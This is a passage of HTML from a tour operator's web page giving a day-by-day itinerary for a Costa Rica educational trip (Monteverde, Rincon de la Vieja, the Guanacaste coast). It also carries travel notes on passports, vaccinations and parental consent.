                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Hotel Montaña Monteverde</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-f0574a1e-2d61-43d1-936f-c1e78a3e6dc2"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Getting on/off a bus; driving about about 94 miles, approximately 3.5 hours riding time. Travel is broken up by en route stops for program activities and lunch.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">We will learn about Costa Rica's biodiversity during an informative presentation given at the hotel by a local expert. After checking out of the hotel, we'll board a bus and begin the transfer to Monteverde. Monteverde was founded by a group of American Quakers in the 1950's. Fearful of what they saw as growing militarism in the U.S., the group chose to make their home in a country they felt better matched their pacifist beliefs. When they began settling Monteverde, they planned to transform the area into profitable farmland. The Quakers developed a fairly successful cheese industry, but they also recognized the delicate nature of the land and helped establish the area’s first wildlife sanctuary—the Monteverde Cloud Forest Reserve.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">At a restaurant en route.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">We expect to arrive in Monteverde early in the afternoon. After checking in and settling into our rooms, we'll ride to Bat Jungle where we'll observe various bat species up close and learn about their biology and function in nature. Bat Jungle is an educational space designed and managed by respected U.S. bat biologist Dr. Richard LaVal. Informative displays help to explain about bat biology, bat diversity, and their crucial role in nature as pollinators. Bat Jungle has more than 90 bats, representing 8 different species, housed in a recreated nighttime cloud forest environment. Glass windows give visitors the rare opportunity to look inside the forest enclosure and observe bats feeding, flying, and socializing. Special microphones capture the high pitched bat vocalizations and broadcast them through loudspeakers in the bat viewing area. We will ride back to the hotel and have a bit of down time to relax before dinner.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At a local restaurant.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure.</div></div></div></div></div><div class="iih-item" data-day="3" tabindex="0" role="button" aria-label="expand day 3"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>3</div></div>
                            <div class="iih-title">Monteverde Dairy Farming, Sky Walk Suspended Bridges</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Monteverde</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Hotel Montaña Monteverde</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-8b3f2000-2f07-4041-8477-7d7bdee4b911"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Getting on/off a bus; about 15 miles, approximately 1 hour riding time. Walking up to 2 miles; undulating trails, suspended bridges, uneven terrain. Remember to wear sunscreen, insect repellent and tennis shoes. Do not wear open-toed shoes for today's activities.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">We will start the day with a bus ride to a nearby dairy farm to learn about its history, day-to-day operation, and transition to regenerative farming during a walking exploration of the facilities led by a farm employee. Fields of sugar cane slowly made way for grazing cows and milking facilities in the mid-1950s and beyond. In recent years, the farm began transitioning away from conventional agriculture and working towards a more sustainable and environmentally-responsible model. Although it remains primarily a dairy operation, the farm has set aside 20 hectares for forest conservation and added small-scale production of coffee, honey, vegetables, and animal husbandry to its business plan. During our field trip we will also delve into the impact of climate change to this region and learn about local efforts to reduce the community's carbon footprint.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">At a local restaurant.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">We will ride to the Monteverde Sky Walk, part of the Sky Adventures Park, to learn about cloudforest ecology during a walk on reserve trails and suspended bridges with a local expert. Our explorations will lead us through the lower levels of the forest and onward to its upper story, giving us a comprehensive view of this unique environment and its life forms. Concluding our day's activities we will ride to our hotel and have some time to rest and freshen up before our lecture. Before dinner, we'll learn about the geothermal forces that have shaped this region during a presentation by our group leader.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. Prepare for check-out and transfer in the morning.</div></div></div></div></div><div class="iih-item" data-day="4" tabindex="0" role="button" aria-label="expand day 4"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>4</div></div>
                            <div class="iih-title">Corobici River Wildlife, Transfer to Rinc&#xF3;n de la Vieja</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Rincon de la Vieja</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Hotel Hacienda Guachipelin</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-0a5289e1-8349-4e3a-9e33-fe660ce115cb"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Early morning (pre-breakfast) birding at lodge; if interested, please advise the Group Leader the night before. Getting on/off a bus; driving about 97 miles, approximately 4.5 hours riding time. Getting in/out rubber rafts, approximately 2 hours riding time; wear sport sandals or water shoes, sunscreen, repellent and comfortable clothing that can get wet. Use croakies (neoprene eye wear retainers) with sunglasses.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">The Group Leader will lead us on an early morning birding walk on lodge grounds. We'll return in time for breakfast, then check out and prepare luggage for loading onto the bus. We'll ride to the Corobici River dock in preparation for a leisurely boat ride in search of local wildlife. After receiving our instructions and equipment, we will board rubber rafts and begin our float on the Rio Corobicí. This gentle river has a Class I and II rating and few waves. Tropical dry forests line the edges of the river, revealing a variety of wildlife including howler and white-faced monkeys, iguanas, kingfishers, ospreys, trogons, herons and more. As we continue our river exploration we will also search for signs of crocodiles, river otters and turtles that commonly frequent these waters.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">At a local restaurant.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">Following lunch, we will transfer to the Rincon de la Vieja area. Once at the hotel, we will check-in and settle into our rooms followed by free time. This might be a good opportunity to enjoy spa treatments at the hotel, relax by the pool or hang out with new friends. Anyone wishing to get spa treatments during scheduled free time should consider making advance appointments at the hotel reception or spa desk. Spa services are at an additional cost.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure.</div></div></div></div></div><div class="iih-item" data-day="5" tabindex="0" role="button" aria-label="expand day 5"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>5</div></div>
                            <div class="iih-title">Birding, Rincon de la Vieja National Park, Hot Springs</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Rincon de la Vieja</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Hotel Hacienda Guachipelin</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-e609b9af-b226-4613-b139-153349167d5c"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Early morning (pre-breakfast) birding at lodge; if interested, please advise the Group Leader the night before. Getting on/off a bus; about 20 miles, approximately 1 hour riding time. Walking up to 2.5 miles; undulating forest trails, stairs. Sunscreen, insect repellent, closed toe/heel tennis shoes, binoculars, and bathing suit are suggested for today's activities.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">The Group Leader will take us on an early morning birding walk on lodge grounds. We'll return to the hotel in time for breakfast. We'll ride to Rincón de la Vieja Volcano National Park to learn about the geological forces at work and observe local wildlife during a hike led by our Group Leader. We will follow Las Pailas Trail--a looping path that covers a variety of landscapes including a sloping forest, open field, and volcanic formations. The national park is part of the Guanacaste Conservation Area—a UNESCO World Heritage site. A well-marked system of trails allows visitors to experience the forests and volcanic features of the park including fumaroles, hot springs and thermal mud pools. Elevations range from under 2,000 feet to upwards of 6,300 feet at the peak of Santa Maria Volcano—Rincón de la Vieja Volcano’s dormant sibling. At the end of our hike we'll stop by the park restrooms then walk to a local waterfall to cool off with a relaxing swim in its plunge pool. When done, we'll backtrack to our bus and ride back to the hotel.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">After lunch, we'll enjoy a bit of down time at the hotel. Later, we'll change into bathing suits and ride to the Rio Negro hot springs to treat our sore muscles to a relaxing soak in the thermal pools and/or take a volcanic mud bath. Mud baths have been used for centuries as a way to alleviate body aches and muscle pains. Spas offer mud treatments and baths for their relaxing effects as well as skin cleansing and healing properties. In addition to helping draw away skin impurities, the mud also has minerals such as sodium, potassium and magnesium that are believed to contribute to healthy skin. We'll have a chance to rinse off and change at the facility's bathrooms and dressing rooms before riding back to the hotel.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. Prepare luggage for check out.</div></div></div></div></div><div class="iih-item" data-day="6" tabindex="0" role="button" aria-label="expand day 6"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>6</div></div>
                            <div class="iih-title">Nature Hike, Transfer to Pacific Coast</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Playa Hermosa, Guanacaste</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Villas Sol</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-5980b423-7006-4bb4-a21e-da29e1715f1b"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Getting on/off a bus; driving about 37 miles, approximately 1.5 hours riding time. Walking up to 1.5 miles on undulating forest trails; wear closed-toe/closed-heel shoes, comfortable clothes, bathing suit, sunscreen and insect repellent. Bring your sports water bottle.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">We'll accompany our Group Leader on a nature hike to Poza Roja (Red Pond). At various points on the trail our Group Leader will stop to highlight plants and wildlife we encounter along the way in the tropical dry forest. We'll have the opportunity to swim at Poza Roja before we backtrack and return to the hotel to change and check out. After loading our gear on the bus we will begin our transfer to the Pacific Coast.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">At a restaurant en route.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">After a mid-afternoon arrival at the hotel, we will check in and settle into our rooms. The rest of the afternoon is free of activities. This might be a good time to explore the beach or hotel pool.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure.</div></div></div></div></div><div class="iih-item" data-day="7" tabindex="0" role="button" aria-label="expand day 7"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>7</div></div>
                            <div class="iih-title">Cipanci Wildlife Refuge, La Casona, Free Time</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Playa Hermosa, Guanacaste</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Villas Sol</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-58130e38-ac3f-41f9-974e-cfebbf50b329"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Getting on/off a bus; about 84 miles, approximately 3.5 hours riding time. Getting on/off boat; bring a small pair of binoculars for nature viewing.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">We'll start the day's activities with a scenic ride through the plains of Guanacaste as we make our way to Cipanci Wildlife Refuge in preparation for a nature boat ride in the refuge's wetlands. The expert-led field trip will take us past mangrove forests where we'll be introduced to the unique coastal ecosystem and its resident wildlife. The refuge supports a wide variety of fauna including one of the largest and tallest flying birds in the world, the Jabiru Stork. As part of the Tempisque-Arenal Conservation Area, the refuge helps protect the region's tropical dry forests and estuarine ecosystems that are home to more than 700 species of plants. Next, we will ride to Santa Barbara for a field trip to La Casona museum, housed in a historic hacienda house. Here we will learn about the culture, traditions and way of life of people in Guanacaste through presentations by museum staff and staged exhibits. Highlights include a folkloric dance performance and a demonstration by a local craftsman showing how to make traditional Guatil pottery.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">At La Casona.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">We'll ride back to the hotel then have the rest of the afternoon free to relax at the hotel and enjoy the beach and pool.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure.</div></div></div></div></div><div class="iih-item" data-day="8" tabindex="0" role="button" aria-label="expand day 8"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>8</div></div>
                            <div class="iih-title">Zip Line Adventure, Wildlife Sanctuary, Farewell Dinner</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Playa Hermosa, Guanacaste</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Villas Sol</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-240ea8c6-d49c-43cd-b0c0-9198b89d61a1"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Getting on/off a bus; driving about 30 miles, approximately 1 to 1.5 hours riding time. Wear closed toed shoes for zipline activity.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">After breakfast, we will ride to Diamante Eco Adventure Park. We'll get our ziplining gear, attend a safety briefing by park staff, and then ready ourselves for a thrilling zipline adventure with views of the Pacific Ocean. We will follow this with a visit to the park's animal sanctuary.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">At the adventure park.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">We'll ride back to the hotel then have the rest of the afternoon free to relax at the hotel and enjoy the beach and pool.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At the hotel, we'll have a Farewell Dinner.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. Enjoy our last evening together as a group in Costa Rica. Finish your packing and get a good night’s sleep in preparation for check-out and departure in the morning.</div></div></div></div></div><div class="iih-item" data-day="9" tabindex="0" role="button" aria-label="expand day 9"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>9</div></div>
                            <div class="iih-title">Transfer to Liberia Airport, Program Concludes</div>
                            <div class="iih-info-two-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BF"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">In Flight</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-cf6d8eba-0d04-49d4-8476-2670ab597c42"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Getting on/off a bus; driving about 14 miles, approximately 1/2 hour riding time to the international airport in Liberia. Hotel check out at 12:00 p.m. See your program’s “Getting There” information regarding transfers.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the hotel (dependent on flight times). This concludes our program.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">After checking out of our rooms and loading luggage on the bus, we'll initiate our final transfer to the international airport in Liberia. If you are returning home, safe travels. If you are staying on independently, have a wonderful time. If you are transferring to another Road Scholar program, detailed instructions are included in your Information Packet for that program. We hope you enjoy Road Scholar learning adventures and look forward to having you on another rewarding program in the future. Don’t forget to join our Facebook page and follow us on Instagram. Best wishes for all your journeys!</div></div></div></div></div></div></div><div class="col-12 col-lg-4 d-print-none itinerary-right-column"><div class="itinerary-right-column-content"><div class="component-itinerary-map"><div class="d-none d-lg-block fw-bold text-veniceblue mb-3 border-1 border-bottom border-towergray"><span>Please select a day to update the map</span></div>
                                <div class="itm-container d-none d-lg-block"><div class="itm-frame"><div class="item-map-disable"></div>
                                        <div class="item-map-disable-note">Map details are not available for this location.</div><div class="itm-map"></div></div></div></div>
                            <button class="btn rounded-pill btn-outline-bluelagoon d-flex d-lg-none align-items-center" tabindex="0" type="button" aria-label="show map"><span class="icon-uniE895 pe-2"></span>
                                <span>Show Map</span></button></div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-46358220" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-9290451" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Aug 8 - Aug 16, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-9290451"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 13 - Jun 21, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 13 - Jun 21, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 19 - Jun 27, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 19 - Jun 27, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 23 - Jul 1, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 23 - Jul 1, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 5 - Jul 13, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 5 - Jul 13, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 10 - Jul 18, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 10 - Jul 18, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 15 - Jul 23, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 15 - Jul 23, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 25 - Aug 2, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 25 - Aug 2, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 29 - Aug 6, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 29 - Aug 6, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 5 - Aug 13, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 5 - Aug 13, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 8 - Aug 16, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 8 - Aug 16, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-46b99581-d236-4651-b3d0-9bb7b7ba2cd7" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>If traveling with a child under 18, adult companion/s should carry a notarized authorization letter from the parents/legal guardians showing that they&#x2019;re allowed to travel with the child and make decisions in case of a medical emergency.&#xD;&#xA;&#xD;&#xA;Some adventure activity providers are required by their insurance to obtain signed liability release waivers from everyone. When applicable, you&#x2019;ll be asked to sign these at the site in order to participate. In addition, some activities have weight/height/health requirements. For safety reasons you might be barred from participating if you&#x2019;re over 250 lbs and/or had surgery within the last year involving your back, neck or any extremities and/or have a history of back, neck, muscle or heart problems. If you&#x2019;d like to receive a copy of any required waiver in advance or have questions, please e-mail your Program Provider at roadscholarprograms@holbrooktravel.com.&#xD;&#xA;&#xD;&#xA;An International Vaccination Certificate must be presented as proof of yellow fever vaccination by travelers arriving from at-risk locations on the World Health Organization&#x2019;s (WHO) list. The website link for the most current WHO list can be found in the Recommended Websites section of your initial preparatory material booklet (after the suggested reading resources).&#xD;&#xA;&#xD;&#xA;Travelers arriving directly from the US or Canada (without en-route travel to at-risk areas) are not required to be vaccinated. Additional resources about vaccination requirements and suggestions, health advisories and country-specific recommendations can be found by visiting the Centers for Disease Control and Prevention website.&#xD;&#xA;&#xD;&#xA;Persons who cannot receive the vaccination for medical reasons should obtain a medical waiver from a Certified Yellow Fever Vaccine Provider such as their local health department. The waiver must be dated and printed/written on letterhead stationary; it must also include the center&#x2019;s official yellow fever vaccination stamp and the attending clinician&#x2019;s signature.</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Parental Consent Form</div>
        <p>A signed Parental Consent form is required for this program. The form must be signed by both parent(s)/legal guardian(s) of the child participating in the program and returned to the program provider prior to the start of the program. You will receive the form as part of your program information packet. You will also be able to access the form through your online account.</p></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-medkit"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Health Requirements</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-729fd3dc-5951-43d5-aa0f-6c383abf96a4" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Health Requirements</div><p>All routine vaccinations (e.g., tetanus, hepatitis A, flu shots, etc.) should be kept up-to-date as a matter of good health practice; especially if you plan to travel internationally. In preparation for your program, you should check health and travel advisories that affect your itinerary. Information from organizations such as the Centers for Disease Control and Prevention (CDC), World Health Organization (WHO), and the U.S. Dept. of State can help you plan ahead.&#xD;&#xA;&#xD;&#xA;At least six weeks prior to departure, make arrangements to see your physician or the travel nurse at your local public health clinic to determine what vaccinations are appropriate based on your medical history and travel itinerary. Information can be obtained by visiting the CDC&#x27;s website at www.cdc.gov/travel or by calling 800-CDC-INFO. Some vaccinations do not offer immediate protection and require days or weeks to take full effect; therefore, do not leave your doctor&#x27;s appointment and vaccinations to the last minute.&#xD;&#xA;&#xD;&#xA;The rigors of travel and changes in diet can sometimes disrupt sensitive digestive systems. Past participants have suggested taking probiotic supplements to help maintain digestive health during travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
